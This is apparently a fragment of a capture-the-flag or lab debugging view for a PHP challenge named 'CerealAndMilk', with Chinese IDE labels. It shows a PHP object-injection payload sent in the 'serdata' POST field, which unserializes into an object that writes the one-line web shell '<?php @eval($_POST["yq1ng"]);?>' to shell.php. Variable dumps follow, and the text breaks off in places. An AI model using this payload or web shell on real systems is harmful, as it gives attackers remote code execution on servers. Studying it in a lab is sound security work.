 }
$input = $_POST['serdata'];   $input: "O:13:"CerealAndMilk":2:{s:4:"logs";s:9:"shell.php";s:7:"request";s:31:"<?php @eval($_POST["
$output = unserialize($input);   $input: "O:13:"CerealAndMilk":2:{s:4:"logs";s:9:"shell.php";s:7:"request";s:31:"<?php @eval($_POS
$app = new CerealAndMilk;
$app -> cereal_and_milk($output);
html › body › main.container
变量
脚本 'D:\Software\phpstudy_pro\WWW\cereal_and_milk\index.php' 在项目外部。点击以设置路径映射
$input = "O:13:"CerealAndMilk":2:{s:4:"logs";s:9:"shell.php";s:7:"request";s:31:"<?php @eval($_POST["yq1ng"]);?>";}"
$output = {CerealAndMilk} [4]
logs = "shell.php"
request = "<?php @eval($_POST["yq1ng"]);?>"
cereal = "Captain Crunch"
milk = ""
$_COOKIE = {数组} [1]